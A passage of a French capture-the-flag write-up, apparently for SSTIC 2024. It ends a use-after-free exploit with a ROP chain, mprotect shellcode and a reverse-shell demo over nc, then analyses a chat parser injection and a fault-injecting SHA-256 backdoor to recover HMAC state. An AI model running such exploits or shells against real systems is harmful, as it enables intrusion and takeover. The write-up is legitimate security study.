         stack_frame_2 = stack_frame_2.replace(b'AAAAAAAA', struct.pack('<Q', 
leak heapAddr))
         stack frame 2 = stack frame 2.replace(b'BBBBBBBB', struct.pack('<Q',
leak heapAddr-0x348))
         for i in range(4):
             sendChat(my con, stack frame 2)
             state = 3\lceil...]
if state == \overline{4:}sendChat(my_con, b'A'*0x20)
   stack frame = b'CCCCCCC1'
   stack frame += struct.pack('<Q', pPopRsp Ret)
   if leak heapAddr & 0xFFFF < 0x1800:
     frame2 = leak heapAddr + 0x1b0else:
     frame2 = leak heapAddr - 0x400print("trying with stack2 : %x"%frame2)
   stack frame += struct.pack('<Q', frame2)
   stack frame += b'C'*0x8
   sendChat(my_con, stack_frame)
   return
```
La chaine de ROP principale va simplement faire un appel à memprotect, pour passer le segment mémoire de la heap courante en RWX, avant de sauter dans un shellcode. On ajoute une série de gadgets pointant vers l'instruction ret avant notre chaine, ce qui permet un peu de souplesse lors de notre pivot : même si on ne saute pas exactement sur le début de la chaine, l'exécution continuera comme prévu.

Il ne reste plus qu'à finaliser les tests, en passant encore une fois par serveo pour exposer le port d'écoute pour la reverse TCP shell, et à transmettre l'ensemble au commanditaire. Lors de nos tests le joueur mafia-dev semblait connecté en permanence mais immobile, ce qui est une très bonne nouvelle, l'idée de devoir modifier notre bot pour prendre en compte les mouvements d'une cible n'était pas réjouissante.

| next UAF value 4242424242424242                            |                                                                                   |
|------------------------------------------------------------|-----------------------------------------------------------------------------------|
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            | [+] Initialized player 'A' (blue team)                                            |
| drop heartbeat                                             | [+] Received chat message (todo: implement the chat feed): "BBBBBBBBBBBBBBBBBBBBB |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            | [+] Received chat message (todo: implement the chat feed): "*L8"                  |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            | [+] Received chat message (todo: implement the chat feed): "*L8"                  |
| drop heartbeat                                             | [+] Received chat message (todo: implement the chat feed): "*L8"                  |
| next UAF value 4242424242424242<br>drop heartbeat          | [+] Received chat message (todo: implement the chat feed): " $9L8"$               |
| next UAF value 4242424242424242                            | [+] Received text: A killed test                                                  |
| drop heartbeat                                             | [+] Received chat message (todo: implement the chat feed): "AAAAAAAAAAAAAAAAAAAAA |
| next UAF value 4242424242424242                            | "AAAAAAAAAAA                                                                      |
| drop heartbeat                                             | [+] Received chat message (todo: implement the chat feed): "CCCCCCC129"           |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            | $\sim$ \$ nc -1 127.0.0.1 8888                                                    |
| drop heartbeat                                             | Helloid                                                                           |
| next UAF value 4242424242424242                            | ) qid=1000( ) qroups=1000( ),4(adm),20(dialout),24(cd<br>$uid=1000$               |
| drop heartbeat                                             | rom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),118(netdev),124( |
| next UAF value 4242424242424242                            | docker)                                                                           |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 4242424242424242                            |                                                                                   |
| drop heartbeat                                             |                                                                                   |
| next UAF value 7f73374c1eb0                                |                                                                                   |
| heap addr 7f74c0001eb0<br>trying with stack2: 7f74c0001ab0 |                                                                                   |
| PS C:\Users\<br>\Desktop\sstic_2024\chapter 2>             |                                                                                   |
|                                                            |                                                                                   |

*Figure 5: démonstration d'accès distant*

## <span id="page-28-0"></span>Chapitre 3 : l'effet papillon

Remarkable work, agent. You have successfully hacked into the machine of the organisation's lead developer, *DEV*. Thanks to you, we have secured a foothold inside the target's internal network!

With this newfound access, we discovered that the organisation is running a customized internal chat application, *MafiaChat*.

Moreover, it seems that a suspicious individual named *EMERALD* and acting as the organisation's BOSS is trying to establish contact with *DEV* through *MafiaChat*. Our social engineering team certainly could make good use of this opportunity if you *find a way to respond to him as DEV (@mafiaDEV).*

Our team conducted a first analysis of the application. It looks like the development is still in its early phase and the confidentiality of the messages is not assured, therefore we can freely read messages from the server. Conversely, the messages' integrity is strongly enforced, and all the messages require signing through a specialized Hardware Security Module, running on a 3rd party machine. However, the conversation between *DEV* and another member of the organisation, *Mafia-Bro*, suggests that the Module contains a backdoor that you could exploit using your cryptography skills!

L'infrastructure fournie est composée de trois systèmes :

- Shardy un client graphique utilisant pytermgui (la compatibilité avec powershell n'est pas parfaite)
- Mafiachat, un serveur flask
- Hsmm, un binaire RISCV-64 et une version modifiée de qemu permettant d'émuler « la backdoor matérielle »

#### <span id="page-29-0"></span>Analyse de mafiachat et shardy

Avant de me lancer dans l'analyse d'un binaire en RISCV, je commence par les services python fournis. Les deux utilisent un fichier commun « hsmm.py » assurant la communication avec le hsmm. Celui-ci semble proposer deux fonctions « sign » et « verify ». C'est d'ailleurs le binaire hsmm qui semble mettre en forme le message transmis (via une requête post sur /msgs) au serveur.

Un test me donne le message suivant :

```
from:@mafiaTEST\to:@mafiaDEV\content:Z3NtdHNldA==
```
Cette chaine est parsée, par mafiachat, à l'aide du code suivant :

```
msg = \{"from": None,
    "to": None,
    "content": None,
}
msg_key = None
buf str = "for i in data.decode("utf-8", "ignore"):
    if i == ":":
        msg_key = buf_str
        buf_str = "elif i == "\wedge":
        if msg_key in msg:
            msg[msg_key] = buf_str
        msg_key = None
        buf\_str = ""else:
        buf_str += iif msg_key in msg:
    msg[msg_key] = buf_str
```
Ce code n'empêche absolument pas de fournir un message comportant plusieurs balises « from: », « to: » ou « content: ». Un message de la forme :

from:@mafiaTEST\to:@mafiaDEV\content:Z3NtdHNldA==\from:@mafiaDev\to:@mafiaBoss

serait valide et permettrait de passer les restrictions du compte @mafiaTest. Ceci dit le message doit être signé, cette attaque n'est donc pour le moment pas possible.

Au passage, et comme spécifié dans le mail de notre commanditaire, l'ensemble des messages peuvent être récupérés en effectuant une requête GET sur /msgs. Y compris les messages qui ne nous sont pas destinés. On y retrouve la conversation mentionnée entre @mafiaDEV et @mafiaBOSS.

```
 "content": "Please send me an authenticated message ASAP.",
      "from": "@mafiaBOSS",
      "to": "@mafiaDEV"
},
```
{

#### <span id="page-30-0"></span>Analyse de hsmm

#### *Hsmm : serveur*

Le paquet de données fourni contient également les sources du binaire hsmm, on y apprend que la signature est en fait un HMAC-SHA256. Je note également la présence d'une série de CSR (Control and Service Registers). Les CSR mkey0 à mkey7 (lus à travers la macro csrr\_x) semblent correspondre à la clé du HMAC, les CSR mafia\_0, mafia\_1 et mafia\_1\_now semblent plus spécifiques.

La valeur de mafia\_0 et mafia\_1 correspondent aux paramètres extra\_0 et extra\_1 de la fonction sign de hsmm.py. Par défaut ils sont initialisés à 1337. Le CSR mafia\_1\_now est systématiquement mis à zéro au lancement du binaire hsmm.

#### *Hsmm : backdoor.diff*

On retrouve dans ce fichier la définition de l'ensemble des CSR :

```
/* User Mafia CSRs */
[CSR_MKEY0] = { "mkey0", mafia, read_mkey },
[CSR MKEY1] = \{ "mkey1", mafia, read mkey },
[CSR_MKEY2] = { 'mkey2', mafia, read_mkey }[CSR_MKEY3] = { 'mkey3', mafia, read_mkey }[CSR_MKEY4] = { "mkey4", mafia, read_mkey },
 [CSR_MKEY5] = { 'mkey5', mafia, read_mkey }[CSR MKEY6] = \{ "mkey6", mafia, read mkey \},[CSR_MKEY7] = { "mkey7", mafia, read_mkey },
 [CSR\_MAFIA_0] = { 'mafia_0", mafia, NULL, write_mafia_0 }[CSR\_MAFIA_1] = { 'mafia_1', mafia, NULL, write\_mafia_1 },[CSR_MAFIA_1_NOW] = { "mafia_1_now", mafia, NULL, write_mafia_1_now },
```
En fouillant un peu on retrouve la définition de la structure utilisée :

```
typedef struct {
    riscv csr predicate fn predicate;
    riscv_csr_read_fn read;
    riscv csr write fn write;
     riscv_csr_op_fn op;
} riscv_csr_operations;
```
L'ensemble de ces registres partagent donc la même fonction de prédicat « mafia » qui est vide. Les registres MKEYx sont lisibles via read mkey, et semblent effectivement contenir la clé du HMAC (dans notre version la chaine 'REDACTED' répétée 4 fois).

L'écriture dans les registres mafia 0, mafia 1 et mafia 1 now met à jour le contexte CPU.

On a enfin une modification des instructions vectorielles liées à SHA-2 : vsha2ch32\_vv, vsha2cl32\_vv, de l'instruction vsetvl et de la fonction vsha2c\_32. On retrouve l'ensemble de ces modifications dans le binaire qemu fourni.

#### *vsha2c\_mafia32*

Les instructions vsha2ch32.vv et vsha2cl32.vv<sup>[10](#page-31-0)</sup> correspondent à l'implémentation de deux rounds de l'algorithme SHA-2 (voir ch. suivant), spécifiquement pour SHA-256. Ces deux fonctions ont été modifiées de manières similaires :

• Un appel à la fonction vsha2\_mafia32 (inlinée dans le binaire qemu fourni), permet sous certaines conditions d'initialiser la valeur de M (qui est autrement nul) :

```
static void vsha2c mafia32(CPURISCVState *env, uint32 t *M)
{
     target_ulong mafia_0_now = env->mafia_0_now;
    env->mafia \theta now += 2;
    if (env->mafia \theta != mafia \theta now) {
          return;
     }
     target_ulong mafia_1_now = env->mafia_1_now;
    env->mafia 1 now += 1;
    if (env->mafia 1 != mafia 1 now) {
          return;
     }
     //csr 15: seed rmw_seed => return random value 
    target ulong m\theta = helper csrrw(env, 0x015, 0, 0);
    target ulong m1 = helper csrrw(env, 0 \times 015, 0, 0);
    if ((m0 & 0b11 << 30) != 0b10 << 30 || (m1 & 0b11 << 30) != 0b10 << 30) {
          riscv_raise_exception(env, RISCV_EXCP_ILLEGAL_INST, GETPC());
     }
    *M = (m0 & 8 & 0 \times FFFF) | (m1 & 0xFFFF) << 0x10;
}
```
• Cette valeur M est ensuite transmise à la fonction vsha2c\_32 (qui implémente la fonction de compression SHA-2). Cette valeur permet de modifier l'état en début de fonction, et plus spécifiquement la valeur c, en y ajoutant M :

```
+static void vsha2c 32(uint32 t *vs2, uint32 t *vd, uint32 t *vs1, uint32 t M)
{
     uint32_t a = vs2[H4(3)], b = vs2[H4(2)], e = vs2[H4(1)], f = vs2[H4(0)];
     \text{uint32 t c = vd[H4(3)], d = vd[H4(2)], g = vd[H4(1)], h = vd[H4(0)];+ uint32_t c = vd[H4(3)] + M, d = vd[H4(2)], g = vd[H4(1)], h = vd[H4(0)];
     uint32_t W0 = vs1[H4(0)], W1 = vs1[H4(1)];uint32_t T1 = h + sum1_32(e) + ch(e, f, g) + W0;
     uint32 t T2 = sum0 32(a) + maj(a, b, c);
@@ -565,6 +565,28 @@ static void vsha2c_32(uint32_t *vs2, uint32_t *vd, uint32_t 
*vs1)
    vd[H4(3)] = a;}
```
<span id="page-31-0"></span><sup>10</sup> https://github.com/riscv/riscv-crypto/blob/main/doc/vector/insns/vsha2c.adoc

En m'aidant du debugger je finis par identifier le fonctionnement de cette backdoor :

- Le paramètre mafia 0 permet de choisir le round auquel on applique l'injection de M. Cette valeur étant incrémentée par deux, on ne pourra injecter des valeurs qu'aux rounds pairs.
- Mafia\_0\_now est réinitialisé à chaque appel de l'instruction vsetvl. Dans notre cas, cela correspond à chaque appel de la fonction SHA-2 (ou le hash d'un bloc de donnée).
- Le paramètre mafia\_1 permet de choisir à quel bloc est appliqué l'injection.
- La valeur M est récupérée en lisant le CSR 0x15. Après quelques recherches, il s'agit d'un générateur d'aléa, on aura donc une valeur injectée aléatoire.

Les valeurs de mafia 0 et mafia 1 pouvent être modifiées lors d'une demande de signature en modifiant les paramètres extra\_0 et extra\_1. Par exemple une demande avec extra\_0 = 62 et extra\_1 = 3 permettra de créer une injection lors du dernier appel aux instructions vsha32c[lh]32.v du calcul final du HMAC.

En testant à l'aide de la fonction suivante (ou en se connectant simplement via netcat) :

```
def HsmmSign(magic_0= 1337, magic_1=1337):
    msg = "gsmtset"
    message b64 = base64.b64encode(msgencode())try:
        data, sig = hsmm.sizen(USERNAME,
            PASSWORD,
            '@mafiaDEV',
            message_b64,
            magic 0,
            magic_1,
        \lambdaprint("data : "+ data)
        print("sig : " + sig)
        data_unb = base64. b64decode(data)sig_unb = base64.b64decode(sig)
        # print("\t "+sig_unb.hex())
    except (hsmm.HSMMConnectionException, hsmm.HSMMException) as err:
        print(f"\[HSMM server] {str(err)}")
    return sig_unb
```
On obtient effectivement des signatures distinctes mais très proches :

```
$ nc localhost 5000
\theta@mafiaTEST
OnlyRequiredToSignAndSendMessages
@mafiaDEV
Z3NtdHNldA==
1337
1337
ZnJvbTpAbWFmaWFURVNUXHRvOkBtYWZpYURFVlxjb250ZW50OlozTnRkSE5sZEE9PQ==
I8wZQI7SK43X9JAEulxu3yGjxWwv+uK5sN7ySU14Vls=
Hex : 23cc19408ed22b8dd7f49004ba5c6edf21a3c56c2ffae2b9b0def2494d78565b
$ nc localhost 5000
0
@mafiaTEST
OnlyRequiredToSignAndSendMessages
@mafiaDEV
Z3NtdHNldA==
62
3
ZnJvbTpAbWFmaWFURVNUXHRvOkBtYWZpYURFVlxjb250ZW50OlozTnRkSE5sZEE9PQ==
T83lRQ9Qk4zX9JAEulxu38HSK+cv+uK5sN7ySU14Vls=
Hex : 4fcde5450f50938cd7f49004ba5c6edfc1d22be72ffae2b9b0def2494d78565b
Ori : 23cc1940 8ed22b8d d7f49004 ba5c6edf 21a3c56c 2ffae2b9 b0def249 4d78565b
Inj : 4fcde545 0f50938c d7f49004 ba5c6edf c1d22be7 2ffae2b9 b0def249 4d78565b
```
#### <span id="page-34-0"></span>Bases théoriques :

#### <span id="page-34-1"></span>SHA2

Je ne vais pas me lancer dans une paraphrase de Wikipédia mais j'encourage très vivement le lecteur à jeter un œil à l'article dédié<sup>[11](#page-34-2)</sup> et au site suivant<sup>[12](#page-34-3)</sup> qui permet de visualiser l'ensemble de cet algorithme.

Ceci dit, je vais expliciter quelques notions qui seront utiles par la suite :

- SHA-2 (SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, SHA-512/256) est un algorithme de hachage basé sur une fonction de compression prenant en entrée :
	- o Un état initial (qui pour le premier bloc est connu)
	- $\circ$  Un tableau dérivé du bloc d'entrée, de 64 entrées de 32 bits, qu'on notera W
	- o Un tableau de constantes noté K
- Si le message à hacher est plus grand qu'un bloc, la sortie de la première fonction (ou le hash du premier bloc) est utilisée comme état initial pour le second bloc



- Un état (noté  $p_i$  ) est composé de 8 sous valeurs (  $a_i, b_i, c_i, d_i, e_i, f_i, g_i, h_i$  )
- La fonction SHA2 est composée d'une boucle (de 64 itérations) . A chaque tour l'état initial évoluera comme suit :

$$
a_{i+1} = T1 + T2
$$
  
\n
$$
b_{i+1} = a_i
$$
  
\n
$$
c_{i+1} = b_i
$$
  
\n
$$
d_{i+1} = c_i
$$
  
\n
$$
e_{i+1} = d_i + T1
$$
  
\n
$$
f_{i+1} = e_i
$$
  
\n
$$
g_{i+1} = f_i
$$
  
\n
$$
h_{i+1} = g_i
$$

Avec :

Et :

$$
T1 = h_i + \varsigma_1(e_i) + ch(e_i, f_i, g_i) + K_i + W_i
$$
  

$$
T2 = \varsigma_0(a_i) + maj(a_i, b_i, c_i)
$$

$$
ch(e, f, g) = (e \& f)^{\wedge} (\sim e \& g)
$$
  

$$
maj(a, b, c) = (a \& b)^{\wedge} (a \& c)^{\wedge} (b \& c)
$$

Le hash final étant obtenu en additionnant l'état final à l'état initial.

<span id="page-34-2"></span><sup>11</sup> https://en.wikipedia.org/wiki/SHA-2

<span id="page-34-3"></span><sup>12</sup> https://sha256algorithm.com/000000

#### <span id="page-35-0"></span>HMAC

HMAC est un algorithme d'authentification de message, pouvant servir, comme c'est le cas ici, comme pseudo signature de message. Cet algorithme utilise une fonction de hachage arbitraire, ici SHA256. On définit les notions suivantes :

- Une clé K, qu'on ne connait évidemment pas, le binaire HSMM contenant une clé de test ('REDACTED' répété 4 fois)
- ikPad : un bloc de 64 octets contenant la clé (paddée avec des 0) ^ 0x36
- okPad : un bloc de 64 octets contenant la clé (paddée avec des 0) ^ 0x5C

Le HMAC-SHA256 (pour un message composé d'un unique bloc) est ensuite calculée comme suit :



Il faut noter, car se sera intéressant par la suite, que l'état initial du dernier appel à la fonction SHA-2 est le hash de okPad, et que le message haché « contient » ikPad.
## MyHsmm.py

Face à ce type de problématique, mon premier réflexe est de réimplémenter, dans un langage simple (python), l'algorithme à étudier. Ici un HMAC-SHA256, en utilisant la même clé que le binaire hsmm fourni, de façon à comparer et valider le résultat obtenu.

Je récupère également une implémentation de SHA256<sup>[13](#page-36-0)</sup>, que je modifie pour ajouter l'injection de la valeur aléatoire dans c. L'injection se faisant pour deux rounds de compression on a :



Je rajoute également un ensemble de logs me permettant de récupérer l'état interne à chaque tour de boucle, ainsi que les états finaux et initiaux. Je valide (en comparant visuellement des base64) obtenir des résultats identiques au binaire HSMM et commence mon analyse.

# *Des limites de la comparaison visuelle de base64*

Pendant une bonne semaine je m'auto convaincs de la justesse de cette implémentation, après tout j'ai comparé mes résultats à mon implémentation de référence. Et pour comparer un base64 tout le monde connait le truc : on regarde le début, on regarde la fin, si ça match tout match…

Non.

Bref, une semaine plus tard, en discutant avec Pierre, je me rends compte de mon erreur, et corrige le tir :



Fort heureusement ça n'aura pas eu d'impact sur la suite de l'analyse, ou très marginale.

<span id="page-36-0"></span><sup>13</sup> https://github.com/keanemind/python-sha-256/blob/master/sha256.py

Introduction à l'analyse différentielle

Prenons pour exemple la sortie pour une injection au tour 62 :

default **06dca552 d4527b11 ce631bed eec6f221 e2159f84 e80f7ab9 b357d4c8 938b1f92** t1 : 938b1f92 + e9dbd6bc + f1475ac8 + bef9a3f7 + fc4ed145 t1 : 29f6c652 t2 : d9b257aa + **c6523b51** t2 : a00492fb **c9fb594d 06dca552 d4527b11 ce631bed 18bdb873 e2159f84 e80f7ab9 b357d4c8** t1 : b357d4c8 + 9cddd8da + e017da88 + c67178f2 + efae537b t1 : e66d5497 t2 : 5575aeae + c4da7951 t2 : 1a5027ff ihash **00bd7c96 c9fb594d 06dca552 d4527b11 b4d07084 18bdb873 e2159f84 e80f7ab9** 230e9caa c4d6d240 d117eab2 e609f3ce 6cd354e8 173d2a46 cec952c5 6568dba2 ohash **23cc1940 8ed22b8d d7f49004 ba5c6edf 21a3c56c 2ffae2b9 b0def249 4d78565b** 3e-3 : 105bdec3 backdoor triggered 3-3e - 105bdec3 **06dca552 d4527b11 debefab0 eec6f221 e2159f84 e80f7ab9 b357d4c8 938b1f92** t1 : 938b1f92 + e9dbd6bc + f1475ac8 + bef9a3f7 + fc4ed145 t1 : 29f6c652 t2 : d9b257aa + **d6defb10** t2 : b09152ba **da88190c 06dca552 d4527b11 debefab0 18bdb873 e2159f84 e80f7ab9 b357d4c8** t1 : b357d4c8 + 9cddd8da + e017da88 + c67178f2 + efae537b t1 : e66d5497 t2 : dea0e169 + **d6d83910** t2 : b5791a79 ihash **9be66f10 da88190c 06dca552 d4527b11 c52c4f47 18bdb873 e2159f84 e80f7ab9** 230e9caa c4d6d240 d117eab2 e609f3ce 6cd354e8 173d2a46 cec952c5 6568dba2 **ohash bef50bba 9f5eeb4c d7f49004 ba5c6edf 31ffa42f 2ffae2b9 b0def249 4d78565b**

Nos hashs finaux (et observables) sont donc :

**23cc1940 8ed22b8d d7f49004 ba5c6edf 21a3c56c 2ffae2b9 b0def249 4d78565b bef50bba 9f5eeb4c d7f49004 ba5c6edf 31ffa42f 2ffae2b9 b0def249 4d78565b**

Alors oui, comme ça ce n'est pas super joyeux, mais ceci dit on a déjà quelques informations. Le plus simple est de commencé par H4. Ici H4 = **0x21a3c56c** et H4' = **0x31ffa42f.** Et surtout on a :

 $H4' - H4 = 0x31ffa42f - 0x21a3c56c = 0x105BDEC3$ 

On a retrouvé la valeur injectée ! C'est tout à fait normal, H4 étant la somme de  $e_{64}$  et de iH4, le hash d'entrée ne changeant pas en cas d'injection, on a :

$$
H4' - H4 = (e'_{64} + iH4) - (e_{64} + iH4) = e'_{64} - e_{64}
$$
  

$$
H4' - H4 = (d'_{63} + T1'_{63}) - (d_{63} + T1_{63})
$$

Sauf que T1' et T1 sont identiques (vue que e, f, g, h, K et W sont égaux). Donc :

$$
H4' - H4 = d'_{63} - d_{63}
$$
  
\n
$$
H4' - H4 = c'_{62} - c_{62}
$$
  
\n
$$
H4' - H4 = (c_{62} + M) - c_{62}
$$
  
\n
$$
H4' - H4 = M
$$

C60, C62 :

Faisons le même travail avec H1 :

$$
H1' - H1 = a'_{63} - a_{63}
$$
  
\n
$$
H1' - H1 = T2'_{62} - T2_{62}
$$
  
\n
$$
H1' - H1 = maj(a_{62}, b_{62}, c_{62} + M) - maj(a_{62}, b_{62}, c_{62})
$$

Pour rappel :

$$
maj(a, b, c) = (a \& b) \land (a \& c) \land (b \& c)
$$

Dans la fonction maj, on peut noter que les valeurs a et b sont entièrement transposables et que pour a et b fixe, l'évolution de  $maj(a, b, c)$  selon c dépendra de la valeur de a^b. On peut donc arbitrairement décider que pour le moment a vaut 0, et rechercher un couple  $b'_{62}$ et  $c_{62}$ , validant cette équation. Mais pas seulement pour une valeur de M (arbitrairement 0x105bdec3), mais pour « toutes » les valeurs M possibles, on peut après tout générer autant de hashs que l'on souhaite. En rajoutant des tirages, on rajoute des contraintes sur la valeur de c, qui finit par se stabiliser. Je choisis un peu arbitrairement de systématiquement tirer 64 hashs.

Maj étant une fonction booléenne, il est tout à fait possible de faire cette recherche octet par octet, une implémentation naïve donne :

def \_check\_maj(a, b, c, Mrec\_arr, diff\_arr, byteIdx): mask = 2\*\*(8\*(byteIdx+1)) - 1 mask2 = 2\*\*(8\*(byteIdx+1)) m\_0 = sha256.\_maj(a, b, c) for i in range(len(diff\_arr)): m\_i = sha256.\_maj(a, b, (c+ (Mrec\_arr[i]&mask))%mask2) d\_i = (m\_i-m\_0)%mask2 tgt = diff\_arr[i]&mask if d\_i != tgt : return False return True

```
def _bfMaj(Mrec_arr, diffb_arr, byteIdx, base = (0,0,0), aHint=0):
    cbase = \{\}mask = 2^{**}(8*(byteIdx+1)) - 1for b in range(0xFF):
        for c in range(0xFF):
            a2 = aHint&mask
            b2 = base[1] | (b << 8*byteIdx)
            c2 = base[2] | (c << 8*byteIdx)
            if check maj(a2, b2, c2, Mrec arr, diffb arr, byteIdx):
                if c2 not in cbase:
                    \text{cbase}[c2] = (a2, b2, c2)return cbase
def _getC(h_array, M_array, diffIdx, knownA=0):
    print('recovering C (hint a : %x)'%(knownA))
    diff array = []
    for i in range(1, len(h\text{ array})):
        diff = (h_array[i][diff1dx] - h_array[0][diff1dx])% 2**32
        diff array.append(diff)
    cbase = _bfMaj(M_array, diff_array, 0, aHint=knownA)
    for i in range(1, 4):
        nextBase = \{\}for k in cbase:
            nextBase |= _bfMaj(M_array, diff_array, i, base=cbase[k], 
aHint=knownA)
        cbase = nextBase
    for k in cbase:
        print('recovered c %08x (a %x, b %x)'%(k, cbase[k][0], cbase[k][1]))
```
return cbase

Ce qui nous donne :

recovering C (hint a : 0) recovered c 0e631bed (a 0, b d28ede43) recovered c 4e631bed (a 0, b d28ede43) recovered c 8e631bed (a 0, b d28ede43) recovered c ce631bed (a 0, b d28ede43) On retrouve entre 4 et 8 valeurs possibles pour  $c_{62}$  et la valeur 0xd28ede43 qui est bien égale à 0x06dca552 ^ 0xd4527b11. Supposons que la première valeur soit la bonne et donc que  $c_{62}$  soit égale à 0e631bed.

Une injection en 60 nous permet de faire strictement la même chose et d'obtenir un groupe de valeurs  $c_{60}$  possibles (et on a  $a_{60} = b_{61} = c_{62}$ ) ce qui nous donne :

```
trying with C62 : e631bed
recovering C (hint a : e631bed)
recovered c 0df1f059 (a e631bed, b 2ec6f221)
recovered c 4df1f059 (a e631bed, b 2ec6f221)
recovered c 8df1f059 (a e631bed, b 2ec6f221)
recovered c cdf1f059 (a e631bed, b 2ec6f221)
```
Encore une fois supposons que  $c_{60} = 0$ x0df1f059, nous avons donc l'ensemble d'état suivant par simple propagation :

```
trying with C60 : 0df1f059
60: 0e631bed 2ec6f221 0df1f059 00000000 00000000 00000000 00000000 00000000
61: 00000000 0e631bed 2ec6f221 0df1f059 00000000 00000000 00000000 00000000
62: 00000000 00000000 0e631bed 2ec6f221 00000000 00000000 00000000 00000000
```
Ces valeurs sont marginalement incorrectes (notre erreur sur les bits de poids forts de c se propage) mais tout de même, la backdoor semble permettre la reconstruction de l'état interne du hash.

#### Pause : pourquoi est-ce utile ?

